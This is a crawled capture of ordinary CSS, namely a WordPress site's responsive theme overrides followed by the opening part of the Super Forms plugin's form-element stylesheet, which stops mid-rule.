    a.diamond.diamond-sm:nth-child(7){
        margin-top: 70px;
    }
    #nav-panel .accordion-menu li.menu-item > a, #nav-panel .accordion-menu .arrow, #nav-panel .menu-custom-block a {
        padding: 10px !important;
    }
    #footer .footer-main>.container {
        padding-top: 0px !important;
    }
    #footer .footer-left {
        float: left !important;
        width: 50% !important;
        margin-bottom: -12px !important;
        text-align: center !important;
        padding: 10px 8px 10px 0 !important;
    }
    #footer .footer-bottom .footer-right {
        float: right !important;
        width: 50% !important;
        padding: 0px !important;
        text-align: center !important;
    }
    #footer .footer-bottom .footer-right .widget {
        margin-left: 0px !important;
    }
    .view-more{
        margin-top:0px !important; 
    }
    .information .the-excerpt {
        padding: 0px 10px;
    }
    .information .the-excerpt h3,.information .the-excerpt p{
        margin-bottom: 2px !important;
    }
    .information .the-excerpt p a {
        margin-top: 0px !important;
    }
    /* end home */
    /* contact */
    .tab-lh .super-shortcode.super_one_fourth.super-column.column-number-1.grid-level-0.first-column {
        width: 30% !important;
    }
    
    .tab-lh .super-shortcode.super-field.super-recaptcha.super-align-right.ungrouped.rendered {
        padding-left: 180px;
        margin-left: 0px !important;
        word-wrap: break-word;
        width: 82%;
    }
    
    .tab-lh .super-grid.super-shortcode {
        margin-top: 20px !important;
        margin-left: 0px !important;
        padding-left: 180px;
    }
    .footer-main .porto-block {
        margin-top: 20px;
    }
    /* end contact */
    /* selution-details */
    .related-posts .post-item .title-short {
        width: 88% !important;
    }
    .single-post article{
        width: auto;
    }
    /* end-selution-details */
    /* support */
    .support-download {
        margin-top: 0px !important;
    }
    aside#nav_menu-6 {
        margin-top: 0px !important;
    }
    /* end-support */
}
@media screen and (max-width: 767px) {
     /* home */
    .home .product-image .inner {
        width: 100% !important;
        height: 240px !important;
    }
    .home .vc_row.wpb_row.home-concept-construction.section.section-parallax.m-t-none.m-b-none.section-no-borders.ult-vc-hide-row.vc_row-has-fill {
        padding-top: 0 !important; 
    }
    .home .vc_row.wpb_row.p-t-xxl.p-b-xxl.vc_custom_1545815840900.section.section-default.m-t-none.m-b-none.section-no-borders.vc_row-has-fill {
        padding-bottom: 0px !important;
    }
    .home-concept-construction .porto-diamonds .diamond-sm .content img {
        max-width: 391px !important;
        margin: -16px 78px -122px -62px !important;
    }
    .row-diamons-description{
        margin-left: 4px !important;
    }
    .home .row-diamons-description .wpb_wrapper {
        color: #000000;
    }
    
    .home .view-all-projects .btn-borders.btn-primary {
        border-color:#000000;
        color: #000000;
    }
    a.diamond.diamond-sm:nth-child(7){
        margin-top: 70px;
    }
    #nav-panel .accordion-menu li.menu-item > a, #nav-panel .accordion-menu .arrow, #nav-panel .menu-custom-block a {
        padding: 10px !important;
    }
    .information .the-excerpt,.information .the-post-thumbnail{
        width: 100%;
    }
    .view-more{
        margin-top:0px !important; 
    }
    .information .the-excerpt {
        padding: 0px 10px;
    }
    .information .the-excerpt h3,.information .the-excerpt p{
        margin-bottom: 0px !important;
    }
    .the-excerpt p a {
        margin-bottom: 4px !important;
        margin-top: 0px !important;
    }
    /* end home */
    .footer-main .ult-responsive>h2:nth-child(1){
        margin-top: 40px !important;
    }
    .home .porto-diamonds > li:last-child {
        margin-top:0px;
    }
    #footer .footer-main>.container {
        padding-top: 0px !important;
    }
    #footer .footer-left {
        margin-bottom: -12px !important;
        text-align: center !important;
        padding: 10px 8px 10px 0 !important;
    }
    #footer .footer-bottom .footer-right {
        padding: 0px !important;
        text-align: center !important;
    }
    #footer .footer-bottom .footer-right .widget {
        margin-left: 0px !important;
    }
    /* contact */
    .tab-lh .super-form-294 .super-field .super-description {
        width: 100% !important;
    }
    
    .tab-lh .super-field-wrapper {
        max-width: 100% !important;

    }
    
    .tab-lh .super-field-wrapper input[type=text] {
        width: 100% !important;
    }
    
    .tab-lh .super-shortcode.super_one_fourth.super-column.column-number-1.grid-level-0.first-column {
        width: 46% !important;
    }
    .super-shortcode.super_one_fourth.super-column.column-number-2.grid-level-0 {
        width: 0% !important;
    }
    .tab-lh .super-shortcode.super-field.super-recaptcha.super-align-right.ungrouped.rendered {
        margin-left: 0px !important;
        word-wrap: break-word;
        width: 100%;
    }
    
    .tab-lh .super-grid.super-shortcode {
        margin-top: 20px !important;
        margin-left: 0px !important;
    }
    .footer-main .porto-block {
        margin-top: 0px;
    }
    .tab-lh textarea.super-shortcode-field {
        height: 150px !important;
        font-size: 14px !important;
        border: 1px solid #E1E1E1 !important;
    }
    /* end contact */
    /* product */
    .product-image .inner {
       width: 100% !important;
        height: 145px !important;
    }
    body.woocommerce-page.archive .sidebar-content aside.widget{
        padding: 0px;
    }
    #woocommerce_product_categories-2 li.cat-item.cat-parent {
        margin: 0px 22px !important;
    }
    /* end-product */
    /* selution-details */
    .related-posts .post-item .title-short {
        width: 92% !important;
    }
    .single-post article{
        width: auto;
    }
    /* end-selution-details */
    /* support */
    #menu-menu-support > li>a::before {
        top: 12px;
        height: 59%;
    }
    .support-download {
        margin-top: 0px !important;
    }
    .support-download button {
        padding: 8px 6px !important;
        font-size: 14px !important;
        background: #0A68A6 !important;
    }
    .support-download td{
        padding: 0px !important;
    }
    aside#nav_menu-6 {
        margin-top: 0px !important;
    }
    /* end-support */
    /* new-product */
    .sidebar-content .widget_nav_menu #menu-menu-new-product {
        border-top: 1px solid #E5E5E5;
    }
    /* end-new-product */
}
#header {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: auto;
    z-index: 1001;
    border-top-width: 0;
}
.hidden {
    display: none;
}
/* .main-content-wrap .left-sidebar .sidebar-content .widget_nav_menu>div>ul li{
	padding:8px 0px 8px 5px;	
}  */
#menu-menu-product-detail{
	margin-top:28px;
	margin-bottom:25px;
}
#menu-menu-product-detail>li:first-child{
	border-top: 1px solid #ededed;
}
#menu-menu-product-detail a{
	position:relative;
	display: block;
    padding: 0px !important;
}
#menu-menu-product-detail .current-menu-item{
	background: #365797 !important;
}
#menu-menu-product-detail .current-menu-item a{
	color: #ffffff !important;
    padding: 0px !important;
	display: block;
}
#menu-menu-product-detail .sub-menu{
	display:none;
}
#menu-menu-product-detail .sub-menu .sub-menu li::before{
	display:none;
}
#menu-menu-product-detail li::before{
	position:absolute;
/* 	content: "\f0da" !important; */
	content: none !important;
    font-family: fontawesome;
	border:none !important;
}
#menu-menu-product-detail li.open::before{
/* 	content: "\f0d7" !important; */
	content: none !important;
    font-family: fontawesome;
	border:none !important;
}

#menu-menu-product-detail li.no-icon::before{
	content: "" !important;
    font-family: fontawesome;
	border:none !important;
}

.header-main.sticky .overlay-logo img {
	display:none;
}


--- FILE ---
content_type: text/css
request_url: https://anvsecurity.com/wp-content/plugins/super-forms/assets/css/frontend/elements.min.css?ver=4.3.8
body_size: 16737
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:

Copy the number with the hashtag like (# 12.7) and
use CTRL+F to search your specific style elements
----------------------------------------------------------------

# 1.0 Common form elements & styles
	# 1.1 - Transition elements
	# 1.2 - Spacers
	# 1.3 - Dividers
	# 1.4 - Thanks title
	# 1.5 - Field label
	# 1.6 - Field description
	# 1.7 - Error positioning
	# 1.8 - Error & Success messages

---

# 3.0 Columns
# 4.0 Form & fields
# 5.0 Dropdown UI
# 6.0 File upload
# 7.0 Rating
# 8.0 Date picker
# 9.0 Time picker
# 10.0 - 
# 11.0 Custom HTML

---

# 12.0 Submit button

	General styles -
	# 12.1 - General
	# 12.2 - Wrapper for middle aligned buttons
	# 12.3 - Name wrapper

	Button styles -
	# 12.4 - 2D style
	# 12.5 - 3D style
	# 12.6 - Outline style
	# 12.7 - Diagonal style
	# 12.8 - Flat style
	# 12.9 - Rounded style
	# 12.10 - Full Rounded style

	Icon styles -
	# 12.11 - Icon animation
	# 12.12 - Alignment
	# 12.13 - Fullwidth

	Button sizes -
	# 12.14 - Mini Size
	# 12.15 - Tiny Size
	# 12.16 - Small Size
	# 12.17 - Medium Size
	# 12.18 - Large Size
	# 12.19 - Big Size
	# 12.20 - Huge Size
	# 12.21 - Massive Size
	
	Button loading state -
	# 12.22 - Button loading state

---

# 13.0 Multiparts
	# 13.1 - Progress bar
	# 13.2 - Progress steps
	
---

# 14.0 Form Themes
# 14.1 Square Theme
# 14.2 Rounded Theme
# 14.3 RTL Support

---

# 15.0 WP Editor (TinyMCE)


--------------------------------------------------------------*/


/*--------------------------------------------------------------
# Inputs
--------------------------------------------------------------*/
/*
.super-form input[type="text"],
.super-form input[type="input"],
.super-form input[type="password"],
.super-form input[type="number"],
.super-form input[type="email"],
.super-form input[type="url"],
.super-form input[type="tel"],
.super-form input[type="search"],
.super-form input[type="date"],
.super-form textarea,
.super-form select {
	-webkit-appearance: none;
	-moz-appearance: none;
}
.super-form input[type="text"]:focus,
.super-form input[type="password"]:focus,
.super-form input[type="email"]:focus,
.super-form input[type="number"]:focus,
.super-form input[type="url"]:focus,
.super-form input[type="tel"]:focus,
.super-form input[type="search"]:focus,
.super-form input[type="date"]:focus,
.super-form textarea:focus {
}
*/


/*--------------------------------------------------------------
# 1.0 Common form elements & styles
--------------------------------------------------------------*/
.super-form .fa {
	font-family:'Fontawesome';
}
.super-align-center {
	text-align:center;
}
.super-invisible {
	height:0px;
	overflow:hidden;
	visibility:hidden;
}
.super-form .align-right {
	float:right;
	text-align:right;
}
.super-form .align-left {
	float:left;
	text-align:left;
}
.super-form .align-center img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.super-noselect,
.super-msg .close,
.super-msg a,
.super-field-wrapper label,
ul.super-multipart-steps .super-multipart-step,
.super-field .super-field-wrapper .super-dropdown-ui,
.super-field .super-field-wrapper .super-dropdown-ui li,
.super-field .super-field-wrapper .super-dropdown-arrow {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline: 0;
}

/* # 1.1 Transition elements */
.super-button .super-button-name,
.super-button.super-type-diagonal .super-button-wrap .super-after {
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}

/* # 1.2 Spacers */
.super-spacer {
	width:100%;
	float:left;
	clear:both;
}

/* # 1.3 Dividers */
.super-divider {
    float: left;
    width: 100%;
}
.super-divider.back-1 {
	padding-right: 40px;
}
.super-divider .super-divider-inner {
	position:relative;
}
.super-divider .super-divider-inner.custom-thickness {
	display:inline-block;
}
.super-divider .super-divider-inner .super-back-to-top {
	position:absolute;
	top:-9px;
	right: -40px;
	cursor:pointer;
}
.super-divider .super-divider-inner .super-back-to-top i {
	font-size:18px;
    font-family: FontAwesome;
}
.super-divider.border-single .super-divider-inner {
	border:0px;
	border-top:1px solid;
}
.super-divider.border-double .super-divider-inner {
	border:0px;
	border-top:1px solid;
	border-bottom:1px solid;
	height: 5px;
}
.super-divider.style-dashed .super-divider-inner {
	border-style:dashed;
}
.super-divider.style-dotted .super-divider-inner {
	border-style:dotted;
}

/* # 1.4 Thanks title */
h1.super-thanks-title {
	margin:0px 0px 20px 0px;
}

/* # 1.5 Field label */
.super-field .super-label,
.super-toggle-prefix-label,
.super-toggle-suffix-label {
	font-size: 14px;
	font-weight: bold;
	line-height: 14px;
	padding: 0px 0px 5px 0px;
}
.super-field .super-label.super-bottom-margin {
	padding: 0px 0px 5px 0px;
}

/* # 1.6 Field description */
.super-field .super-description {
    font-size: 12px;
    line-height: 14px;
    padding: 0px 0px 5px 0px;
}

/* # 1.7 Error positioning */
.super-form .super-field.top-right > p {
	float:right;
}
.super-form .super-field.top-left > p {
	float:left;
	width: 100%;
	clear: both;
}
.super-form .super-field.bottom-right > p {
	float:right;
}
.super-form .super-field.bottom-left > p {
	width:100%;
	float:left;
}

/* # 1.8 Error & Success messages */
.super-msg {
    border: 1px solid #FFCBCB;
    background-color: #FFEBEB;
    padding: 20px 50px 20px 60px;
    position: relative;
    text-align: left;
    margin-bottom: 30px;
    font-size: 12px;
}
.super-msg .close {
    width:20px;
    height:20px;
    display:block;
    position:absolute;
    right:6px;
    top:5px;
    text-align:center;
    cursor:pointer;
    opacity:0.5;
    font-size: 14px;
    font-weight: 100;
    color: #D08080;
}
.super-msg .close:hover {
    opacity:1;
    color: #D08080;
}
.super-msg .close:after {
    content:'\f00d';
    font-family:'Fontawesome';
} 
.super-msg:after {
    content: '\f071';
    color: #FF9A9A;
    font-family:'Fontawesome';
    font-size: 25px;
    position: absolute;
    left: 20px;
    top: 50%;
    height: 40px;
    margin-top: -20px;
}
.super-msg.super-success:after {
	color: #9DD2A4;
	content: '\f058';
}
.super-msg > h1 {
	margin:0px;
	padding:0px;
	font-size:14px;
}
.super-msg a {
    font-weight: bold;
}
.super-msg.super-error {
    color: #D08080;
}
.super-msg.super-error a {
    color: #943B3B;
    border: 0;
    text-decoration: underline;
    font-weight: normal;
    box-shadow: none;
}
.super-msg a.resend-code.loading {
	background-image: url("../../images/loading.gif");
	background-repeat:no-repeat;
	background-position: center center;
	padding: 0px 0px 0px 0px;
	text-align:left;
	text-indent: -9999999px;
	display: inline-block;
	width: 36px;
}
.super-msg.super-success {
    border: 1px solid #90C397;
    background-color: #C5FFCD;
    color: #5E7F62;
}
.super-msg.super-success .close {
	color: #5E7F62;
}
.super-msg.info:before {
    content: '\f058';
}
.super-msg.super-success a {
    color: #5E7F62;
}
.super-msg.super-success:before {
    color: #90C397;
}
.super-msg.super-info {
    border: 1px solid #DCCF6E;
    background-color: #FDF3AA;
    color: #ADA254;
}
.super-msg.super-info:before {
    content: '\f05a';
}
.super-msg.super-info a {
    color: #756E39;
}
.super-msg.super-info:before {
    color: #DCCF6E;
}
.super-rtl .super-msg {
	text-align:right;
	padding: 20px 60px 20px 50px;
}
.super-rtl .super-msg .close {
	right:inherit;
	left:6px;
}
.super-rtl .super-msg:after {
	left:inherit;
	right:20px;
}

/* @since 3.7.0 - autosuggest tags field */
.super-autosuggest-tags {
	cursor:text;
}
.super-field.super-text .super-field-wrapper .super-autosuggest-tags.super-shortcode-field {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	overflow: hidden;
}
.super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div {
	float:left;
}
.super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span {
	float:left;
	color: #ffffff;
	background-color: #4eb1b6;
	border-color: transparent;
	display: inline-block;
	padding: 4px 25px 4px 10px;
	margin: 3px 0px 0px 3px;
	position: relative;
	cursor: pointer;
	font-size: 12px;
}
.super-style-one .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span:last-child {
	margin-right:15px;
}
.super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span:after {
    content: '\f057';
    font-family: 'Fontawesome';
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 15px;
    color: #2e8a90;
    height: 15px;
    line-height: 15px;
}
.super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span:hover:after {
    color: #246569;
}

.super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field input {
	float:left;
	width: 50%;
	-webkit-border-radius: 0px;
	-moz-border-radius:0px;
	border-radius:0px;
	margin: 0px 15px;
	padding: 0;
	height: 100%;
	border: 0;
	box-shadow: inherit;
}
.super-field-size-large .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span {
	margin: 5px 0px 0px 5px;
	padding: 7px 30px 7px 15px;
}
.super-field-size-large .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span:after {
    right: 8px;
    top: 8px;
}
.super-field-size-huge .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field input {
    margin: 0px 0px 0px 25px;
}
.super-field-size-huge .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span {
	margin: 7px 0px 0px 7px;
	padding: 10px 35px 10px 20px;
}
.super-field-size-huge .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span:after {
    right: 11px;
    top: 11px;
}






/* Medium size */
.super-field-size-medium .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
	padding-left: 32px;
}
.super-field-size-medium.super-style-one .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
	padding-left: 45px;
}
.super-field-size-medium .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
	margin-left:45px;	
	width: -moz-calc(100% - 45px); /* Firefox 4+ */    
	width: calc(100% - 45px); /* IE9+ and future browsers */;
}
.super-field-size-medium .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui.super-autosuggest-tags-list {
	width: -moz-calc(100% - 45px); /* Firefox 4+ */    
	width: calc(100% - 45px); /* IE9+ and future browsers */;
}
.super-field-size-medium .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-right .super-autosuggest-tags.super-shortcode-field {
	margin-right:45px;	
	width: -moz-calc(100% - 45px); /* Firefox 4+ */    
	width: calc(100% - 45px); /* IE9+ and future browsers */;
}
.super-field-size-medium .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-right .super-dropdown-ui.super-autosuggest-tags-list {
	width: -moz-calc(100% - 45px); /* Firefox 4+ */    
	width: calc(100% - 45px); /* IE9+ and future browsers */;
}

	
/* Large size */
.super-field-size-large .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
    padding-left: 42px;
}
.super-field-size-large.super-style-one .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
    padding-left: 55px;
}
.super-field-size-large .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
	margin-left:55px;	
	width: -moz-calc(100% - 55px); /* Firefox 4+ */    
	width: calc(100% - 55px); /* IE9+ and future browsers */;
}
.super-field-size-large .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui.super-autosuggest-tags-list {
	width: -moz-calc(100% - 55px); /* Firefox 4+ */    
	width: calc(100% - 55px); /* IE9+ and future browsers */;
}
.super-field-size-large .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-right .super-autosuggest-tags.super-shortcode-field {
	margin-right:55px;	
	width: -moz-calc(100% - 55px); /* Firefox 4+ */    
	width: calc(100% - 55px); /* IE9+ and future browsers */;
}
.super-field-size-large .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-right .super-dropdown-ui.super-autosuggest-tags-list {
	width: -moz-calc(100% - 55px); /* Firefox 4+ */    
	width: calc(100% - 55px); /* IE9+ and future browsers */;
}

/* Huge size */
.super-field-size-huge .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
    padding-left: 53px;
}
.super-field-size-huge.super-style-one .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
    padding-left: 65px;
}
.super-field-size-huge .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
	margin-left:65px;	
	width: -moz-calc(100% - 65px); /* Firefox 4+ */    
	width: calc(100% - 65px); /* IE9+ and future browsers */;
}
.super-field-size-huge .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui.super-autosuggest-tags-list {
	width: -moz-calc(100% - 65px); /* Firefox 4+ */    
	width: calc(100% - 65px); /* IE9+ and future browsers */;
}
.super-field-size-huge .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-right .super-autosuggest-tags.super-shortcode-field {
	margin-right:65px;	
	width: -moz-calc(100% - 65px); /* Firefox 4+ */    
	width: calc(100% - 65px); /* IE9+ and future browsers */;
}
.super-field-size-huge .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-right .super-dropdown-ui.super-autosuggest-tags-list {
	width: -moz-calc(100% - 65px); /* Firefox 4+ */    
	width: calc(100% - 65px); /* IE9+ and future browsers */;
}

/* Full rounded */
.super-full-rounded .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
	padding-right:0;
}
.super-full-rounded .super-field.super-text .super-field-wrapper.super-icon-inside.super-icon-right .super-autosuggest-tags.super-shortcode-field {
	padding-left:0;
}
.super-full-rounded .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-left .super-autosuggest-tags.super-shortcode-field {
	padding-left:0;
	padding-right:0;
}
.super-full-rounded .super-field.super-text .super-field-wrapper.super-icon-outside.super-icon-right .super-autosuggest-tags.super-shortcode-field {
	padding-left:0;
	padding-right:0;
}


/* @since 3.7.0 - autosuggest keyword wordpress tags dropdown */
.super-field.super-text.super-keyword-tags input.super-shortcode-field {
	width: 0px;
}
.super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li {
	width: 32%;
	display:none;
	margin: 1% 0% 1% 1%;
	height:auto;
	padding: 10px;
}
.super-field.super-text.super-keyword-tags.super-no-match .super-field-wrapper .super-dropdown-ui li.super-no-results {
	display:block;
	padding-top:0;
	padding-bottom:0;
	background: none!important;
	cursor: text;
}
.super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li.super-active {
	display:inline-block;
	vertical-align: top;
}
.super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li:hover {
	background-color:#fdecde;
	color:#444;
}
.super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li span.super-wp-tag {
	border: 1px solid #4eb1b6;
	color: #ffffff;
	background-color: #4eb1b6;
	border-color: transparent;
	padding: 0px 10px 0px 10px;
	position: relative;
	cursor: pointer;
	font-size: 12px;
	line-height: 18px;
	float: left;
}
.super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li span.super-wp-tag span {
	font-weight:bold;
	text-decoration:underline;
}
.super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li span.super-wp-tag-count {
	padding-left:5px;
	float: left;
	font-size: 12px;
	line-height: 20px;
}
.super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li span.super-wp-tag-desc {
	clear:both;
	float:left;
	width:100%;
	font-size: 11px;
	line-height: 11px;
	padding-top: 5px;
}
.super-style-one.super-field-size-medium .super-field .super-field-wrapper .super-dropdown-ui.super-autosuggest-tags-list,
.super-style-one.super-field-size-large .super-field .super-field-wrapper .super-dropdown-ui.super-autosuggest-tags-list,
.super-style-one.super-field-size-huge .super-field .super-field-wrapper .super-dropdown-ui.super-autosuggest-tags-list {
	margin-top: 8px;
}



/*--------------------------------------------------------------
# 3.0 Columns
--------------------------------------------------------------*/
.super-grid {
    width: 100%;
    float: left;
}


.super-multipart {
	visibility:hidden;
	height: 0.005rem;
	overflow: hidden;
}
.super-multipart > * {
	opacity:0;
}
.super-multipart[data-icon]:before {
	content:'';
	display:none;
}
.super-form.initialized .super-multipart.active {
	visibility: visible;
	height: auto;
}
.super-form.initialized .super-multipart.active > * {
	opacity:1;
}
.super-multipart:before {
	display:none;
}
.super-preview-elements .super-grid {
	margin:0px;
}
.super-grid > .super-column {
    position:relative;
    float:left;
    margin-bottom: 0px;
    min-height: 0.01rem;
    background-size:cover;
}
.super-grid > .super-column > .super-column-custom-padding {
	float:left;
	width:100%;
}
.super-grid > .super-column .super-duplicate-column-fields {
	border-bottom: 1px dashed #CDCDCD;
	padding-bottom: 15px;
	margin-bottom: 20px;
	float: left;
	width: 100%;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions {
	width:100%;
	float:left;
	position:relative;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate,
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate {
	display:block;
	width:25px;
	height:30px;
	font-size: 20px;
	text-align:center;
	line-height:30px;
	font-family:'FontAwesome';
	float: right;
	cursor: pointer;
	opacity: 0.5;
	position:absolute;
	right:0px;
	top: -20px;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate,
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate {
	display:none;
}
.super-grid > .super-column [class~='super-duplicate-column-fields']:last-of-type > .super-duplicate-actions > .super-add-duplicate,
.super-grid > .super-column [class~='super-duplicate-column-fields']:last-of-type > .super-duplicate-actions > .super-delete-duplicate {
	display:block;
}
.super-grid > .super-column .super-duplicate-column-fields:first-child > .super-duplicate-actions > .super-delete-duplicate {
	display:none;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate {
	right:25px;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate:hover,
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate:hover {
	opacity: 1;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate:before {
	content: '\f055';
	color:green;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate:before {
	content:'\f057';
	color:red;
}
.super-grid > .super-column.super_one_full {
	width:100%;
	padding: 0!important;
}
.super-grid > .super-column.first-column {
	padding-left:0px;
}

.super-grid > .super-column {
	padding-left: 25px;
}

.super-grid > .super-column.first-column {
	padding-right: 0px;
}
.super-grid > .super-column.last-column {
	padding-left: 25px;
	padding-right: 0px;
}
.super-grid > .super-column.no_margin {
    padding: 0;
}
.super-grid > .first-column {
    left: 0px;
}
.super-grid > .last-column {
    right: 0px;
}

/*----- 1/5 -----*/
.super-grid > .super_one_fifth {
  width: 20%;
}
.super-grid > .super-column.super_one_fifth.first-column {
	width: -moz-calc(20% - 20px);
	width: calc(20% - 20px);
}
.super-grid > .super-column.super_one_fifth {
	width: -moz-calc(20% + 5px);
	width: calc(20% + 5px);
}

/*----- 1/4 -----*/
.super-grid > .super_one_fourth {
  width: 25%;
}
.super-grid > .super-column.super_one_fourth.first-column {
	width: -moz-calc(25% - 18.75px);
	width: calc(25% - 18.75px);
}
.super-grid > .super-column.super_one_fourth {
	width: -moz-calc(25% + 6.20px);
	width: calc(25% + 6.20px);
}

/*----- 1/3 -----*/
.super-grid > .super_one_third {
  width: 33.333333333%;
}
.super-grid > .super-column.super_one_third.first-column {
	width: -moz-calc(33.333333333% - 16.7px);
	width: calc(33.333333333% - 16.7px);
}
.super-grid > .super-column.super_one_third {
	width: -moz-calc(33.333333333% + 8.3px);
	width: calc(33.333333333% + 8.3px);
}

/*----- 2/5 -----*/
.super-grid > .super_two_fifth {
  width: 40%;
}
.super-grid > .super-column.super_two_fifth.first-column {
	width: -moz-calc(40% - 20px);  
	width: calc(40% - 20px);
}
.super-grid > .super-column.super_two_fifth {
	width: -moz-calc(40% + 5px);
	width: calc(40% + 5px);
}

/*----- 1/2 -----*/
.super-grid > .super_one_half {
  width: 50%;
}
.super-grid > .super-column.super_one_half.first-column {
	width: -moz-calc(50% - 12.5px);
	width: calc(50% - 12.5px);
}
.super-grid > .super-column.super_one_half {
	width: -moz-calc(50% + 12.5px);
	width: calc(50% + 12.5px);
}

/*----- 3/5 -----*/
.super-grid > .super_three_fifth {
  width: 60%;
}
.super-grid > .super-column.super_three_fifth.first-column {
	width: -moz-calc(60% - 5px);
	width: calc(60% - 5px);
}
.super-grid > .super-column.super_three_fifth {
	width: -moz-calc(60% + 5px);
	width: calc(60% + 5px);
}

/*----- 2/3 -----*/
.super-grid > .super_two_third {
  width: 66.66666666666666%;
}
.super-grid > .super-column.super_two_third.first-column {
	width: -moz-calc(66.66666666666666% - 8.5px);
	width: calc(66.66666666666666% - 8.5px);
}
.super-grid > .super-column.super_two_third {
	width: -moz-calc(66.66666666666666% + 5px);
	width: calc(66.66666666666666% + 5px);
}

/*----- 3/4 -----*/
.super-grid > .super_three_fourth {
  width: 75%;
}
.super-grid > .super-column.super_three_fourth.first-column {
	width: -moz-calc(75% - 6.5px);
	width: calc(75% - 6.5px);
}
.super-grid > .super-column.super_three_fourth {
	width: -moz-calc(75% + 5px);
	width: calc(75% + 5px);
}

/*----- 4/5 -----*/
.super-grid > .super_four_fifth {
  width: 80%;
}
.super-grid > .super-column.super_four_fifth.first-column {
	width: -moz-calc(80% - 5px);
	width: calc(80% - 5px);
}
.super-grid > .super-column.super_four_fifth {
	width: -moz-calc(80% + 5px);
	width: calc(80% + 5px);
}


.super-column.super-vertical-align {
    width: 50%;
    float: left;
    position: absolute!important;
    height: 100%;
    right: 0px;
    top: 0px;
    padding-left: 6%;
    padding-right: 6%;
}
.super-column.super-vertical-align .super-vertical-align {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/*Responsive Columns*/
.super-first-responsiveness {
}
.super-first-responsiveness .super-grid > .super-column:not(.super-not-responsive),
.super-first-responsiveness .super-grid > .super-column.super-force-responsiveness-window {
	width: 100%!important;
	padding-left: 0px;
}
.super-first-responsiveness .super-grid > .super-column.first-column:not(.super-not-responsive) {
	padding-right:0px;
}
.super-first-responsiveness .super-grid > .super-column.last-column:not(.super-not-responsive) {
	padding-left:0px;
}
.super-first-responsiveness .super-hide-mobile,
.super-second-responsiveness .super-hide-mobile {
	display:none;
}
.super-window-first-responsiveness .super-hide-mobile-window,
.super-window-second-responsiveness .super-hide-mobile-window {
	display:none;
}



/*--------------------------------------------------------------
# 4.0 Form & fields
--------------------------------------------------------------*/
.super-form {
    width: 100%;
    padding: 0px 0px 0px 0px;
